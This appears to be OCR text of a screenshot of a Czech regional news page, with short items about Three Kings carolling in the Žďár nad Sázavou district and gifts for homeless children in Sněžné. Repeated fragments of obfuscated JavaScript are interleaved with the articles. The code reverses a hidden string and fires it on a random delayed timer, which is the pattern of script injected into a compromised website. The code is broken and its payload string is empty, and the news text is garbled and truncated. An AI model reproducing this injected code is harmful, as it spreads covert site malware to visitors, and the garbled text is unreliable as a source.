
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...
My tři králové jdeme k vám…
Úterý, 2. ledna 2018
Tak zní první slova koledy, která prvního ledna
rozezvučí ulice měst a obcí na území okresu Žďáru
nad Sázavou. I sem zavítají tři králové, aby nejen
svým zpěvem oznámili radostnou novinu o narození Krista....
Ve Sněžném už tradičně obdarují děti
bez domova z Rovečného
Neděle, 29. října 2017
Sněžné / Drobné vánoční dárky i v le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var